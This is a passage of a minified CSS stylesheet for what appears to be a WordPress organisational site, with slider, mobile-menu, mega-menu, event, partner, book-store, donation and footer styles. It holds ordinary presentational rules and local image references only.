%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next + .swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}/*
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */#menu,.slicknav_menu{display:none}.slicknav_menu h3{color:#fff;margin:0 0 10px 15px;font-weight:300}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:left;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_menu{*zoom:1}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:0.875em;margin:0.188em 0 0 0.438em}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_brand{float:left}.slicknav_menu{font-size:16px;box-sizing:border-box;z-index:9999;position:relative}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_menutxt{color:#636364;font-weight:bold}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_menutxt{color:#fff}.slicknav_menu .slicknav_icon-bar{background-color:#636364}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:32px 16px -65px;text-decoration:none}.slicknav_nav{color:#fff;margin:0;padding:84px 13px 19px;font-size:16px;list-style:none;overflow:hidden;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_brand{color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}#wp-megamenu-primary{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;margin-bottom:10px}.wpmm_brand_logo_wrap{display:none !important}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{width:100%;background:#2584ac url(../img/dd-bk.png) center top no-repeat;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:25px 10% 25px 18%}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.wp-megamenu-wrap.custom-styles .wpmm-nav-wrap > ul > li.wpmm-social-link{position:absolute !important;top:-80px}#wp-megamenu-item-facebook{right:124px}#wp-megamenu-item-twitter{right:90px}#wp-megamenu-item-soundcloud{right:52px}#wp-megamenu-item-instagram{right:20px}@media all and (max-width:1065px){#wp-megamenu-item-facebook,#wp-megamenu-item-twitter,#wp-megamenu-item-soundcloud,#wp-megamenu-item-instagram{right:inherit}}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:absolute !important;right:15px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link,.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:relative !important;right:0}li.wpmenucartli a.wpmenucart-contents span{padding-right:30px;border-right:1px solid}.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmenucartli{position:absolute !important;right:167px;top:-80px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmenucartli{position:relative !important;right:0;top:0}.wp-megamenu-wrap.wpmm-mobile-menu li.wpmenucartli a.wpmenucart-contents span{padding:0;border:0}.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link{position:relative !important}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-facebook,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-twitter{right:0;top:0}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-soundcloud,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-instagram{display:none}.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:31px;z-index:10000;left:0}@media all and (max-width:575px){.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:49px}}.wpmm-mobile-menu #wp-megamenu-item-facebook{left:20px}.wpmm-mobile-menu #wp-megamenu-item-twitter{left:60px}.wpmm-mobile-menu #wp-megamenu-item-soundcloud{left:100px}.wpmm-mobile-menu #wp-megamenu-item-instagram{left:140px}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:block}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{position:absolute;top:-84px;right:22px;background-color:#2584ac;z-index:10000}@media all and (max-width:575px){.wpmm-mobile-menu a.wpmm_mobile_menu_btn{top:-67px}}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{top:-118px;box-shadow:0 3px 6px rgba(0, 0, 0, .3)}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:100px 10px 30px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li > a{margin:10px 12px;padding:0}.wpmm-mobile-menu ul.wp-megamenu li > a b{width:100%;text-align:right;position:absolute;right:20px}body{background-color:#fdfdfd !important;color:#636364;font-size:18px;font-family:"proxima-nova";padding:0;margin:0 0 0 0}p{line-height:30px;letter-spacing:-0.5px;margin:0 0 20px}p.disclaimer{font-weight:700;color:#939393;font-style:italic}p.margin-bottom-0{margin-bottom:0}a{color:#2584ac;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a:hover{color:inherit;text-decoration:none}b,strong{font-weight:600}img{max-width:100%}h3{font-size:24px;color:#2584ac;font-weight:600;letter-spacing:-0.5px;margin-top:40px}.clear{clear:both;padding:0;margin:0}.mobile-only{display:none}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.left{float:left}.right{float:right}.width-100{width:100%}.row{margin:0}.margin-bottom-30{margin-bottom:30px}a.white-button{color:#fff;background-color:rgba(255, 255, 255, .2);padding:18px 22px;border:2px solid #fff;font-size:18px;text-transform:uppercase;font-weight:300;text-shadow:1px 1px 2px rgba(0, 0, 0, .4);cursor:pointer}a.white-button span{font-size:36px;font-weight:100;position:relative;top:2.5px}a.white-button:hover{background-color:rgba(255, 255, 255, .3)}.blue-button,.more-link{background-color:transparent;border:4px solid #2584ac;border-radius:0;color:#2584ac;font-size:16px;text-transform:uppercase;font-weight:400;margin-top:10px;padding:12px 30px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blue-button:hover,.more-link:hover{background-color:#2584ac;color:#fff}.blue-fill-button{float:left;text-align:center;color:#fff !important;background-color:#2584ac;padding:21px 42px;font-weight:600;text-transform:uppercase;font-size:16px;line-height:normal;cursor:pointer;margin:10px 0 26px}.blue-fill-button:hover{color:#fff}.social{float:left;width:100%;margin-bottom:18px}.social.header{position:absolute;top:52px;right:45px;z-index:10}.social.header.inside-mobile-nav{position:relative;top:0;right:0;margin:0 0 6px 12px;max-width:inherit}.social.header ul{margin:0;padding:0;list-style-type:none}.social.header li{display:inline-block;float:right}.social .icon{float:right;width:25px;height:25px;margin-right:6px}.social.header.inside-mobile-nav .icon{float:left;width:35px;height:35px}.social.header.inside-mobile-nav .icon a{width:100%;height:100%;float:left;padding:0}.social.header.inside-mobile-nav .icon a:hover{border-radius:0;background:transparent}.social .icon a{float:left;width:100%;height:100%}.social .icon a span{color:#636364;border:solid 1px;border-radius:50%;padding:5px;font-size:13px;width:100%;height:100%;float:left;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.social .icon a:hover .social_facebook{color:#3b5998}.social .icon a:hover .icon_cloud{color:#f7620e}.social .icon a:hover .social_twitter{color:#1da1f2}.social .icon a:hover .social_instagram{color:#29547b}.social .icon a i{float:left;width:100%;height:100%;background-size:100%;background-repeat:no-repeat;background-position:left top;cursor:pointer}.social .icon a i.facebook{background-image:url(../img/social/circle/facebook.png)}.social .icon a i.twitter{background-image:url(../img/social/circle/twitter.png)}.social .icon a i.vimeo{background-image:url(../img/social/circle/vimeo.png)}.social .icon a i.soundcloud{background-image:url(../img/social/circle/soundcloud.png)}.social .icon a i.instagram{background-image:url(../img/social/circle/instagram.png)}.social .icon a i.pinterest{background-image:url(../img/social/circle/pinterest.png)}.social .icon a i.email{background-image:url(../img/social/circle/email.png)}.social.header.inside-mobile-nav .icon a i.facebook{background-image:url(../img/social/circle-white/facebook.png)}.social.header.inside-mobile-nav .icon a i.twitter{background-image:url(../img/social/circle-white/twitter.png)}.social.header.inside-mobile-nav .icon a i.vimeo{background-image:url(../img/social/circle-white/vimeo.png)}.social.header.inside-mobile-nav .icon a i.soundcloud{background-image:url(../img/social/circle-white/soundcloud.png)}.social.header.inside-mobile-nav .icon a i.instagram{background-image:url(../img/social/circle-white/instagram.png)}.social.header.inside-mobile-nav .icon a i.pinterest{background-image:url(../img/social/circle-white/pinterest.png)}.social.header.inside-mobile-nav .icon a i.email{background-image:url(../img/social/circle-white/email.png)}.logo{text-align:center;margin:30px 0 10px}.df-logo{color:#2584ac;font-size:55px;font-weight:400;font-family:"proxima-nova-alt-ext-cond"}.df-logo span{color:#797a7d;font-weight:600}.df-logo:hover{color:#2584ac}.df-menu{margin:5px 0 10px 0;float:left;width:100%;text-align:center}.df-menu ul{list-style-type:none;float:left;width:100%;margin:0;padding:0}.df-menu li{display:inline-block;padding:0 11px}.df-menu li a{float:left;padding:7px 5px;color:#636364;font-size:17px;cursor:pointer;background:url(../img/dd-arrow-blank.png) center bottom no-repeat}.df-menu li a.active{background:url(../img/dd-arrow.png) center bottom no-repeat}.df-menu .dd{display:none;float:left;width:100%;text-align:left;margin-bottom:0;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:40px 0;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.df-menu .dd .dd-inner{width:100%;max-width:900px;margin:0 auto}.df-menu .dd .dd-top{text-align:center;margin-top:-10px}.df-menu .dd .dd-top hr{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px auto 18px}.df-menu .dd .dd-bottom{float:left;width:100%;margin-bottom:12px}.df-menu .dd .dd-bottom .phase{float:left;width:22%;margin:0 1.5%;text-align:center;opacity:1;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase h2{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase:hover h2{text-decoration:underline;color:#fff}.df-menu .dd .dd-bottom .phase p{font-size:16px;line-height:18px;text-shadow:none;height:100px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:16px;padding:12px 16px;background-color:rgba(35, 85, 107, .6);border-color:#23556b}.df-menu .dd .dd-left{float:left;width:42%;margin:0 8% 0 10%}.df-menu .dd hr.for-h2{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px 0 18px}.df-menu .dd .dd-right{float:left;width:40%;border-left:2px solid #fff;padding:5px 0 5px 17px}.df-menu .dd .border-left{border-left:2px solid #fff;padding:0 0 14px 40px;width:21%;margin-left:4%}.df-menu .dd h2{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.df-menu .dd p{color:#fff;font-size:20px;letter-spacing:0;text-shadow:2px 2px 1px rgba(0, 0, 0, .2)}.df-menu .dd li{display:block;padding:3px 0}.df-menu .dd li a{float:none;color:#fff;text-shadow:2px 2px 1px rgba(0, 0, 0, .2);font-size:18px}.df-menu .dd li a:hover{text-decoration:underline}.df-menu .navbar-nav{float:none;margin:0;padding:0;text-align:center}.df-menu .navbar-nav > li{display:inline-block;float:none;padding:0}.df-menu .navbar-nav > li > a,.df-menu .navbar-nav > .active > a{color:#636364;background-color:transparent;font-size:17px;padding:10px 14px}.df-menu .navbar-nav > li > a:hover,.df-menu .navbar-nav > .active > a:hover{background:none;color:#636364}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background:none;color:#636364}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{background:none;color:#636364}.df-menu .nav > li.dropdown.open{position:static}.df-menu .nav > li.dropdown.open .dropdown-menu{width:100%;text-align:center;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;background-color:#2584ac;padding:40px 0}.df-menu .dropdown-menu > li a{width:30%;margin:0 35%}.swiper-container{width:100%;max-width:1540px;padding:0 15px;height:500px}.swiper-slide{text-align:center;font-size:18px;background:#fff;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:40px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:40px}.swiper-slide .top-content{text-align:left;margin-bottom:80px}.swiper-slide .top-content h2{color:#fff;text-transform:uppercase;font-size:93px;font-weight:700;line-height:45px;margin-top:5px}.swiper-slide .top-content h2 span.smaller{font-weight:100;font-size:44px}.swiper-slide .bottom-content{position:absolute;bottom:21px}.swiper-slide .bottom-content a.white-button{float:left}.swiper-slide .bottom-content .right p{font-size:26px;line-height:28px;color:#fff;font-weight:300;max-width:300px;text-align:left;margin:4px 0 0 35px;text-shadow:1px 1px 2px rgba(0, 0, 0, .4)}.home-h1{border:none;color:#2584ac;text-transform:uppercase;text-align:center;font-size:60px;letter-spacing:2px;font-weight:500;padding:0;margin:110px 0 0;line-height:47px}h3.subcaption{font-size:16px;text-align:center;font-weight:600;margin:10px 0 35px;color:#636364}.home-boxes{float:left;width:100%;margin-top:70px;background-image:url(../img/home-boxes-bk.jpg);background-size:100%;background-position:center}.home-box{float:left;position:relative;width:25%;height:280px;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;border-top:2px solid #f8f8f8;border-bottom:2px solid #f8f8f8}.home-box:hover{background-color:rgba(255, 255, 255, .15)}.home-box .icon{margin:41px auto 0;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.home-box .icon img{max-width:80px;max-height:80px}.home-box .icon .fa{font-size:60px;text-align:center}.home-box.concept .icon{background-image:url(../img/icon-concept.png)}.home-box.design .icon{background-image:url(../img/icon-design.png)}.home-box.build .icon{background-image:url(../img/icon-build.png)}.home-box.multiply .icon{background-image:url(../img/icon-multiply.png)}.home-box .content{position:absolute;bottom:0}.home-box .title{position:relative;top:21px}.home-box .title h3{display:inline-block;font-size:18px;font-weight:400;text-transform:uppercase;color:#fff;padding:8px 18px 8px 16px;box-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.home-box.concept .title h3{background-color:#00a651}.home-box.design .title h3{background-color:#448ccb}.home-box.build .title h3{background-color:#f7941d}.home-box.multiply .title h3{background-color:#c93c3c}.home-box .description{background-color:rgba(0, 0, 0, .4);height:95px;padding:20px 14px 0}.home-box .description p{font-size:15px;line-height:20px;color:#fff;font-weight:300;letter-spacing:-1px;margin:0}.give-me-space{float:left;width:100%;margin-top:40px}#page-banner{float:left;width:100%;position:relative;margin-bottom:46px}#page-banner img{position:relative;z-index:0;width:100%}#page-banner .shadow{position:absolute;width:100%;height:100%;bottom:0;z-index:1;background:url(../img/banner-shadow.png) center bottom repeat-x}#page-banner .shadow h1{color:#fff;font-size:50px;font-weight:400;text-transform:uppercase;position:absolute;bottom:12px;left:4%;text-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.page-content{width:100%;max-width:1092px;margin:0 auto}.page-content.two-column{max-width:1122px}.page-content h2.line{float:left;margin-bottom:-19px;background-color:#fdfdfd;padding-right:15px;text-transform:uppercase;color:#333;font-weight:300;font-size:32px;margin-top:45px}.page-content hr{margin-top:0;margin-bottom:35px;border-top:1px solid #333;clear:both}.page-content hr.processHR{border-top:1px solid #b7b7b7;margin:20px 0 45px;float:left;width:100%}.page-content hr.normal{height:2px;background-color:#fff;border-top:1px solid #b7b7b7;margin:44px 0 62px}.page-content ul{margin:0 0 20px;padding:0;list-style-type:none}.page-content ul li{color:#939393;font-size:18px;line-height:22px;padding:5px 0 5px 32px}.page-content ul li:before{content:"\00bb";padding:0;color:#939393;position:relative;left:-23px;margin-right:-8px}.page-content ul.no-arrows li{padding:5px 0}.page-content ul.no-arrows li:before{display:none}.loader{visibility:hidden;float:left;margin:16px 0 0 3px;width:40px;height:40px;background:url(../img/loader.gif) center no-repeat}.events-form .loader{margin:6px 0 0 17px}.normal-form .form-group{float:left;width:49%;margin:0 1% 8px 0}.radio,.checkbox{float:left;margin:15px 10px 10px}.normal-form .full-width{width:99%}.events-form{float:left;position:relative;margin-bottom:5px}.events-form select{height:44px}.events-form .form-group{margin:0 1% 8px 0;float:left;width:39.5%}.events-form .full-width{width:80%}.events-button{float:right;position:absolute;bottom:8px;right:0;width:17%;padding:14px 0;font-size:18px;font-weight:600;margin-top:0}.form-control,#searchform #s{width:100%;height:inherit;padding:10px 16px;font-size:16px;font-weight:400;line-height:inherit;color:#636364;background-color:#fff;background-image:none;border:1px solid #e2e2e2;border-radius:0;box-shadow:none}.newsletter-form{margin-bottom:35px;float:left;width:100%}.newsletter-form .form-group{margin-bottom:3px}.newsletter-form .form-control,#searchform #s{text-align:center;font-size:14px;box-shadow:1px 1px 6px rgba(0, 0, 0, .15) inset;border:1px solid #d1d1d1}.newsletter-button{width:100%;padding:5px 0;background-color:#2584ac;color:#fff;font-size:13px;margin-top:0}.open-form{float:left;display:none;background-color:#fff;padding:3% 2% 3% 3%;border:1px solid #eaeaea}.open-form h3{margin:0}.smaller-form{width:80%;margin:0 auto}.alert{padding:0 10px;font-family:"Roboto", sans-serif;font-weight:400;list-style-type:none;word-wrap:break-word;margin-bottom:8px;font-size:18px !important;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.alert.success{background:#91e26a !important;border:1px solid #58c026 !important;color:#316b15 !important}.alert.info{background-color:#d9edf7 !important;border-color:#bcdff1 !important;color:#31708f !important}.alert.catch-errors-bot{display:block;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:15px 0;background-color:#ef7d71;color:#851a0f;border:0}.fadeInLeft,.alert.catch-errors-bot{opacity:1;animation:fadeInLeft 1s;-webkit-animation:fadeInLeft 1s;-moz-animation:fadeInLeft 1s}.catch-errors-top,.catch-errors-bot{display:none}#mc_embed_signup div.mce_inline_error{font-size:14px;margin:0 0 5px;text-align:center}.response{font-size:14px;padding:5px}.sidebar{background-color:#f8f8f8;padding:0 20px;float:right}.sidebar.newsletter-sidebar{width:22%;margin-top:61px;text-align:center}.sidebar h3{margin-top:32px;line-height:19px}.sidebar h3 span.grey{font-size:18px;color:#636465}.sidebar p{font-size:14px;line-height:17px}.sidebar.contact-sidebar{padding:0 40px}.contact-sidebar h3{font-size:14px;text-transform:uppercase;margin:25px 0 5px}.contact-sidebar p{font-size:16px;line-height:28px}section.separate{float:left;width:100%;margin:40px 0}section.separate.roundtables{padding-left:30px}section.separate h3{margin-top:20px}.profile{float:left;width:100%;margin:30px 0 28px}.profile .left{max-width:307px;width:100%}.profile .right{width:calc(100% - 307px);padding-left:50px}.profile .right h3{margin-top:20px}.profile .right p strong{text-transform:uppercase}#events{width:100%;max-width:1051px;margin:40px auto 0;position:relative}.event-wrapper{float:left;width:100%}.event{float:left;position:relative;width:100%;height:154px;margin-top:16px;background-color:#000}.event-bk{float:left;position:absolute;width:100%;height:154px;background-position:center;background-repeat:no-repeat;z-index:0;opacity:0.65;-webkit-transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;transition:opacity 500ms ease-out}.event-bk#round-table-banner{background-image:url(../img/round-table-banner.jpg)}.event-bk#flashpoint-banner{background-image:url(../img/flashpoint-banner.jpg)}.event-bk#learning-community-banner{background-image:url(../img/learning-community-banner.jpg)}.event-bk#israel-banner{background-image:url(../img/israel-banner.jpg)}.event:hover .event-bk{opacity:0.9;-webkit-filter:sepia(10%);filter:sepia(10%)}.event-title{float:left;position:absolute;width:100%;height:154px;z-index:1}.event h2{position:absolute;left:29px;bottom:20px;color:#fff;font-size:30px;margin:0;padding:0;font-weight:400;text-shadow:2px 2px 3px rgba(0, 0, 0, .5)}.event a.white-button{position:absolute;right:26px;bottom:22px;line-height:18px;padding-bottom:23px}.event-details{display:none;float:left;width:100%;border:1px solid #eaeaea;border-top:none;background-color:#fff;padding-bottom:19px;margin-bottom:18px}.events-menu{float:left;clear:both;margin:0 !important;width:100%}.events-menu li{height:57px;line-height:57px !important;float:left;border-right:1px solid #636364;padding:0 47px !important}.events-menu li.last{border:none}.events-menu li.current{position:relative;z-index:5}.events-menu li a{color:#636364;text-decoration:none;font-size:16px;text-align:center}.events-menu .current a{border-bottom:2px solid #2584ac;padding-bottom:1px}.tab{float:left;width:100%}.tab-content{width:100%;padding:0 4%;display:none}.tab-content h3{margin-top:30px}#about-1,#about-2,#about-3,#about-4{display:block}.event-schedule{float:left;width:100%;padding:0 20px}.schedule-left{float:left;width:calc(100% - 390px)}.schedule-right{float:right;width:100%;max-width:350px}.schedule-right iframe{width:100% !important;height:300px !important}hr.schedule-separator{border-top:1px solid #b7b7b7;margin:30px 0 35px;float:left;width:100%}p.no-schedules{padding:40px 0 13px;color:#999}iframe.mc{width:100%;border:none;outline:none;height:600px}.partners{float:left;width:100%;position:relative;text-align:center}.partner{width:233px;margin:55px 13px 0;text-align:center;display:inline-block;border:1px solid #eee;padding:20px;background-color:transparent;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.partner:hover{background-color:#f3f3f3}.partner-logo{float:left;width:100%;height:107px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.partner-logo img{max-height:100%}.partner h3{font-size:18px;margin-bottom:18px;text-align:center !important}.partner a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.partner-endorsement p{font-size:14px;line-height:1.3;color:#666}.book-store{float:left;width:100%;position:relative}.author{float:left;width:100%;margin:25px 0}.author h3{text-transform:uppercase;margin-bottom:0}.book{width:175px;margin:55px 12px 5px;text-align:center;display:inline-block}.book-image{float:left;width:100%;height:180px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.book-image img{max-height:100%}.book h3{font-size:18px;margin-bottom:18px;text-transform:inherit;text-align:center !important}.book a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.donate-left{float:left;width:60%}span.donate-coming-soon{font-size:40px;font-weight:100;text-transform:uppercase;padding:30px 0 9px;margin-bottom:35px;text-align:center;color:#2584ac;border-bottom:1px solid #2584ac;display:inline-block}.donate-right{float:right;width:35%;padding:6px 34px 16px;margin-top:25px;background-color:#ebebeb}.donate-right aside{float:left;width:100%;margin-top:10px}.donate-right .open-form{float:left;display:none;background-color:transparent;padding:0;border:none}.donate-right iframe.mc{height:860px}.newsletter iframe{border:none;outline:none;width:100%}footer{float:left;width:100%;background-color:#e5e5e5;border-top:10px solid #2584ac;padding:50px 0 40px;margin-top:140px}footer .logo{margin:0 0 14px;text-align:center}footer .logo a.df-logo{font-size:43px}.footer-container{width:100%;max-width:860px;margin:0 auto;padding:0 20px}.footer-column{float:left;width:30%;margin-right:5%}.footer-column.last{margin-right:0}.footer-column h3{font-size:14px;font-weight:700;text-transform:uppercase;color:#2584ac;float:left;padding-right:10px;margin-top:20px}.footer-column hr{margin:-18px 0 20px;border-top:1px solid #747578}.footer-column p{font-size:16px;line-height:22px}.footer-column ul{margin:0;padding:0;list-style-type:none}.footer-column li a{color:#636364;font-size:16px;line-height:22px}.footer-column li a:before{content:"\00bb";padding:0 13px 0 5px;color:#636364}.footer-column li a:hover:before{color:#2584ac}.footer-column li a:hover{color:#2584ac}footer .social .icon{float:left;width:30px;height:30px;margin-right:5px}footer .social .icon a i.facebook{background-image:url(../img/social/square/facebook.png)}footer .social .icon a i.twitter{background-image:url(../img/social/square/twitter.png)}footer .social .icon a i.vimeo{background-image:url(../img/social/square/vimeo.png)}footer .social .icon a i.soundcloud{background-image:url(../img/social/square/soundcloud.png)}footer .social .icon a i.instagram{background-image:url(../img/social/square/instagram.png)}footer .social .icon a i.pinterest{background-image:url(../img/social/square/pinterest.png)}footer .social .icon a i.email{background-image:url(../img/social/square/email.png)}form.footer-newsletter input{float:left;width:100%;background-color:#fff;border:1px solid #d1d1d1;box-shadow:1px 1px 5px rgba(0, 0, 0, .22) inset;font-size:14px;color:#636364;text-align:left;padding:8px 15px 